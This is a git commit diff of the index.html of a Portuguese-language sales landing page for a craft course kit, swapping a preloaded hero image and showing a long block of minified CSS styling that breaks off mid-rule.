


==== commit 899969d3: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -16,10 +16,9 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap">
-  <link rel="preload" as="image" href="imgs/kit-curso-basico-720.webp" fetchpriority="high">
-  
+  <link rel="preload" as="image" href="imgs/kit-completo-hero.webp" fetchpriority="high">
   <style>
-    @layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:oklch(92.9% .013 255.508)}}html{scroll-behavior:smooth;overflow-x:hidden}*{margin:0;padding:0;box-sizing:border-box}:root{--fundo:#FDF8F3;--fundo-alt:#F8EEE3;--escuro:#2A111D;--verde:#39B574;--verde-escuro:#2A9460;--marrom:#C63D69;--marrom-titulo:#2A111D;--texto:#1A1A1A;--texto-sub:#5C5C5C;--borda:#EBD9CB;--vermelho:#C63D69;--rosa:#C63D69;--laranja:#E8AB3E}body{font-family:'Montserrat',sans-serif;background-color:var(--fundo);color:var(--texto);overflow-x:hidden}.container{max-width:900px;margin:0 auto;padding:0 20px}.top-bar{background-color:#DF202E;color:#FFFFFF;text-align:center;padding:10px 20px;font-size:0.82rem;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}.hero-section{background:var(--escuro);padding:24px 20px 60px;text-align:center}.collection-badge{display:inline-block;background:#2D9B64;color:white;font-size:0.72rem;font-weight:800;letter-spacing:2px;text-transform:uppercase;padding:6px 20px;border-radius:30px;margin-bottom:24px;animation:badge-pulse 2.5s ease-in-out infinite}@keyframes badge-pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}.headline{font-size:2.3rem;font-weight:900;text-transform:uppercase;color:#FFFFFF;line-height:1.2;margin-bottom:30px;max-width:780px;margin-left:auto;margin-right:auto}.headline .destaque{color:var(--laranja)}.image-wrapper{margin:30px auto;max-width:600px}.mockup-img{width:100%;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,0.3)}.hero-badges{margin:28px auto;max-width:650px}.hero-badges-text{color:#E3DDDD;font-size:0.95rem;margin-bottom:14px;line-height:1.6}.hero-badges-text strong{color:var(--laranja)}.hero-badges-pills{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.hero-pill{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);color:#F0D9B8;font-size:0.78rem;font-weight:700;padding:6px 16px;border-radius:20px;text-transform:uppercase;letter-spacing:0.5px}.subheadline{color:#C8B8A8;font-size:1.05rem;line-height:1.7;max-width:700px;margin:0 auto 30px}.subheadline strong{color:#F0D9B8}.cta-container{text-align:center}.cta-button{display:inline-block;position:relative;overflow:hidden;background:linear-gradient(135deg,var(--verde) 0%,var(--verde-escuro) 100%);color:white;font-size:1.05rem;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding:18px 42px;border-radius:6px;text-decoration:none;animation:cta-pulse 2.2s ease-in-out infinite;box-shadow:0 4px 18px rgba(57,181,116,0.35);transition:transform 0.2s,box-shadow 0.2s}.cta-button::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.28) 50%,transparent 100%);animation:cta-shimmer 2.2s ease-in-out infinite;pointer-events:none}.cta-button:hover{transform:translateY(-3px) scale(1.02);box-shadow:0 10px 32px rgba(57,181,116,0.55);animation-play-state:paused}.cta-button:hover::after{animation-play-state:paused}@keyframes cta-pulse{0%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}50%{transform:scale(1.035);box-shadow:0 8px 30px rgba(57,181,116,0.6)}100%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}}@keyframes cta-shimmer{0%{left:-75%}60%{left:130%}100%{left:130%}}.cta-price-block{display:flex;flex-direction:column;align-items:center;margin-bottom:14px}.cta-price-old{font-size:0.8rem;color:rgba(255,255,255,0.65);font-weight:500}.cta-price-old s{color:rgba(255,255,255,0.5)}.cta-price-current{font-size:2.4rem;font-weight:900;color:#F0D9B8;line-height:1.1;margin-top:2px}.cta-price-urgencia{font-size:0.72rem;font-weight:700;color:#FFD060;text-transform:uppercase;letter-spacing:0.06em;margin-top:6px}.cta-subtitle{color:#7A6A5A;font-size:0.78rem;margin-top:6px}.trust-badges-hero{display:flex;align-items:flex-start;justify-content:center;gap:24px;padding-top:20px;flex-wrap:wrap}.trust-item{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff;font-size:0.75rem;font-weight:700}.trust-icon-wrap{width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.15);border:1px solid rgba(255,255,255,0.25);display:flex;align-items:center;justify-content:center}.trust-item svg{width:22px;height:22px;color:#fff}.carousel-section{background:var(--fundo-alt);padding:60px 0;overflow:hidden}.carousel-header{text-align:center;margin-bottom:36px;padding:0 20px}.section-title{font-size:1.6rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px;line-height:1.3}.carousel-section .section-title{color:var(--marrom-titulo)}.underline-highlight{text-decoration:underline;text-decoration-color:var(--verde);text-decoration-thickness:3px;text-underline-offset:4px}.carousel-container{width:100%;overflow:hidden;position:relative}.carousel-track{display:flex;gap:16px;padding:10px 0;animation:scroll-left 35s linear infinite;width:max-content}.track-reverse{animation:scroll-right 40s linear infinite}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes scroll-right{0%{transform:translateX(-50%)}100%{transform:translateX(0)}}.carousel-item{flex-shrink:0;width:260px;height:180px;border-radius:10px;overflow:hidden;background:var(--borda);border:1px solid var(--borda)}.carousel-item img{width:100%;height:100%;object-fit:cover}.testimonials-section{background:#FFFFFF;padding:60px 0;overflow:hidden}.testimonials-section .section-title{color:var(--marrom-titulo)}.depoimentos-stack{display:flex;flex-direction:column;align-items:center;gap:16px;padding:0 20px}.depoimentos-stack img{width:100%;max-width:560px;height:auto;display:block}.showcase-section{background:#FFFFFF;padding:32px 0 70px}.showcase-container{text-align:center}.showcase-card{background:var(--fundo);border-radius:16px;padding:40px 36px;margin-top:36px;border:1px solid var(--borda)}.artist-list{list-style:none;columns:2;gap:16px;text-align:left}.artist-item{font-size:0.95rem;font-weight:600;padding:8px 4px;color:var(--texto);border-bottom:1px solid var(--borda);break-inside:avoid}.artist-bullet{color:var(--verde);font-weight:900;margin-right:8px}.artesanatos-section{background:#FFFFFF;padding:70px 20px 32px;text-align:center}.artesanatos-subtitle{color:var(--texto-sub);font-size:0.95rem;margin:14px auto 40px;max-width:620px;line-height:1.6}.artesanatos-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;max-width:900px;margin:0 auto}.artesanato-item{position:relative;border-radius:12px;overflow:hidden;aspect-ratio:1 / 1;border:1px solid var(--borda);background:var(--fundo-alt)}.artesanato-item--wide{grid-column:span 1}.artesanato-item img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 0.35s ease}.artesanato-item:hover img{transform:scale(1.06)}.artesanato-label{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,rgba(0,0,0,0.72));color:#fff;font-size:0.68rem;font-weight:800;text-transform:uppercase;letter-spacing:0.6px;padding:24px 10px 10px;text-align:center}.mais-grid{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-top:32px;max-width:700px;margin-left:auto;margin-right:auto}.mais-pill{background:var(--fundo-alt);border:1px solid var(--borda);color:var(--marrom-titulo);font-size:0.82rem;font-weight:700;padding:8px 18px;border-radius:30px;text-transform:uppercase;letter-spacing:0.3px}.mais-rodape{text-align:center;margin-top:22px;color:var(--texto-sub);font-size:0.88rem;font-weight:600;font-style:italic}.features-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.features-section .section-title{color:var(--marrom-titulo)}.features-subtitle{color:var(--texto-sub);font-size:0.95rem;margin-top:12px;margin-bottom:40px;max-width:600px;margin-left:auto;margin-right:auto}.features-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;max-width:760px;margin:0 auto}.feature-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:14px;padding:24px 20px;display:flex;align-items:center;gap:16px;text-align:left}.feature-icon{font-size:1.8rem;flex-shrink:0}.feature-text h3{font-size:0.88rem;font-weight:700;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.urgency-section{background:#FFFFFF;padding:60px 20px}.urgency-container{max-width:700px}.urgency-card{background:var(--fundo);border-radius:16px;padding:48px 40px;text-align:center;border:1px solid var(--borda)}.promo-tag{display:inline-block;background:var(--laranja);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:6px 18px;border-radius:20px;margin-bottom:22px}.urgency-card h3{font-size:1.4rem;font-weight:700;color:var(--marrom-titulo);line-height:1.5}.urgency-card h3 strong{color:var(--marrom)}.payment-icons{display:flex;gap:20px;justify-content:center;flex-wrap:wrap;color:var(--texto-sub);font-size:0.82rem;font-weight:600}.deliverables-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.deliverables-box{background:var(--escuro);border-radius:16px;padding:48px 40px;max-width:700px;margin:36px auto 0}.deliverables-tag{display:inline-block;background:var(--verde);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;padding:6px 20px;border-radius:20px;margin-bottom:28px}.deliverables-img{display:block;width:100%;max-width:380px;border-radius:10px;margin:0 auto 32px;box-shadow:0 4px 16px rgba(0,0,0,0.25)}.deliverables-list{list-style:none;text-align:left;display:flex;flex-direction:column;gap:14px}.deliverables-list li{display:flex;align-items:flex-start;gap:12px;color:#D8C8B0;font-size:0.95rem;font-weight:600;line-height:1.5}.check-icon{color:var(--verde);flex-shrink:0;margin-top:2px}.bonus-transition{margin-top:60px;text-align:center}.bonus-transition h3{font-size:1.5rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.bonus-transition h3 strong{color:var(--marrom)}.bonus-transition p{color:var(--texto-sub);font-size:1rem;margin:12px 0 20px}.bonus-tag{display:inline-block;background:linear-gradient(135deg,var(--verde),var(--verde-escuro));color:white;font-size:0.82rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:8px 24px;border-radius:30px}.bonus-section{background:#FFFFFF;padding:70px 20px}.bonus-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:760px;margin:0 auto}.bonus-card{background:#fff;border-radius:12px;overflow:hidden;border:1px solid var(--borda);display:flex;flex-direction:column;transition:transform 